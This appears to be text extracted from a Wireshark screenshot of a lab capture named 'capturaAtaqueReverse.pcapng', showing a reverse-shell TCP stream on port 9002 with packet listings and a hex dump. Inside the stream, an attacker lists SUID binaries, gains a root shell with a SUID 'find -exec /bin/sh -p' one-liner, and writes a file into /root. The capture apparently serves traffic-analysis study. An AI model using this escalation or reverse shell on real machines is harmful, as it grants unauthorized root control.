 Wireshark · Follow TCP Stream (tcp.stream eq 5) · capturaAtaqueReverse.pcapng
/snap/core22/634/usr/bin/chsh
/snap/core22/634/usr/bin/gpasswd
/snap/core22/634/usr/bin/mount
/snap/core22/634/usr/bin/newgrp
/snap/core22/634/usr/bin/passwd
/snap/core22/634/usr/bin/su
/snap/core22/634/usr/bin/sudo
/snap/core22/634/usr/bin/umount
/snap/core22/634/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core22/634/usr/lib/openssh/ssh-keysign
/snap/core22/617/usr/bin/chfn
/snap/core22/617/usr/bin/chsh
/snap/core22/617/usr/bin/gpasswd
/snap/core22/617/usr/bin/mount
/snap/core22/617/usr/bin/newgrp
/snap/core22/617/usr/bin/passwd
/snap/core22/617/usr/bin/su
/snap/core22/617/usr/bin/sudo
/snap/core22/617/usr/bin/umount
/snap/core22/617/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core22/617/usr/lib/openssh/ssh-keysign
$ find . -exec /bin/sh -p \; -quit
find . -exec /bin/sh -p \; -quit
# whoami
whoami
root
# cd /
cd /
# cd root
cd root
# ls
ls
snap
# echo "cositas de hacker" > hackeado.txt
echo "cositas de hacker" > hackeado.txt
#
1,849 client pkts, 19 server pkts, 38 turns.
Entire conversation (255 kB) Show data as ASCII Stream 5
Find: Find Next
Help Filter Out This Stream Print Save as… Back Close
capturaAtaqueReverse.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 5
No. Time Source Destination Protocol Length Info
5346 559.893924884 192.168.0.34 192.168.0.35 TCP 112 44992 → 9002 [PSH, ACK]
5347 559.894392041 192.168.0.35 192.168.0.34 TCP 66 9002 → 44992 [ACK] Seq=3
5348 559.993210867 192.168.0.34 192.168.0.35 TCP 128 44992 → 9002 [PSH, ACK]
5349 559.993686968 192.168.0.35 192.168.0.34 TCP 66 9002 → 44992 [ACK] Seq=3
5350 559.994199508 192.168.0.34 192.168.0.35 TCP 100 44992 → 9002 [PSH, ACK]
5351 559.994542996 192.168.0.35 192.168.0.34 TCP 66 9002 → 44992 [ACK] Seq=3
5352 559.994554679 192.168.0.34 192.168.0.35 TCP 131 44992 → 9002 [PSH, ACK]
5353 559.994784815 192.168.0.35 192.168.0.34 TCP 66 9002 → 44992 [ACK] Seq=3
5354 559.994795806 192.168.0.34 192.168.0.35 TCP 99 44992 → 9002 [PSH, ACK]
5355 559.995057550 192.168.0.35 192.168.0.34 TCP 66 9002 → 44992 [ACK] Seq=3
5356 559.995280554 192.168.0.34 192.168.0.35 TCP 126 44992 → 9002 [PSH, ACK]
5357 559.995665445 192.168.0.35 192.168.0.34 TCP 66 9002 → 44992 [ACK] Seq=3
5358 559.995677149 192.168.0.34 192.168.0.35 TCP 99 44992 → 9002 [PSH, ACK]
5359 559.996055135 192.168.0.35 192.168.0.34 TCP 66 9002 → 44992 [ACK] Seq=3
5360 560.000741045 192.168.0.34 192.168.0.35 TCP 127 44992 → 9002 [PSH, ACK]
5361 560.001366515 192.168.0.35 192.168.0.34 TCP 66 9002 → 44992 [ACK] Seq=3
5362 560.004585730 192.168.0.34 192.168.0.35 TCP 112 44992 → 9002 [PSH, ACK]
5363 560.005065739 192.168.0.35 192.168.0.34 TCP 66 9002 → 44992 [ACK] Seq=3
5364 560.569673347 192.168.0.34 192.168.0.35 TCP 68 44992 → 9002 [PSH, ACK]
5365 560.570249116 192.168.0.35 192.168.0.34 TCP 66 9002 → 44992 [ACK] Seq=3
5413 586.264209518 192.168.0.35 192.168.0.34 TCP 99 9002 → 44992 [PSH, ACK]
Frame 5413: 99 bytes on wire (792 bits), 99 bytes captured (792 bits) on interface enp0s3, id 0
Ethernet II, Src: PcsCompu_b1:9d:67 (08:00:27:b1:9d:67), Dst: PcsCompu_d3:e1:40 (08:00:27:d3:e1:40)
Internet Protocol Version 4, Src: 192.168.0.35, Dst: 192.168.0.34
Transmission Control Protocol, Src Port: 9002, Dst Port: 44992, Seq: 325, Ack: 254585, Len: 33
Data (33 bytes)
0000 08 00 27 d3 e1 40 08 00 27 b1 9d 67 08 00 45 00 ··'··@·· '··g··E·
0010 00 55 2d 1a 40 00 40 06 8b f3 c0 a8 00 23 c0 a8 ·U-·@·@· ·····#··
0020 00 22 23 2a af c0 bf 9f 45 09 5e f0 1d 0f 80 18 ·"#*···· E·^·····
0030 01 f5 1b 51 00 00 01 01 08 0a f9 45 f0 33 de 3f ···Q···· ···E·3·?
capturaAtaqueReverse.pcapng Packets: 5495 · Disp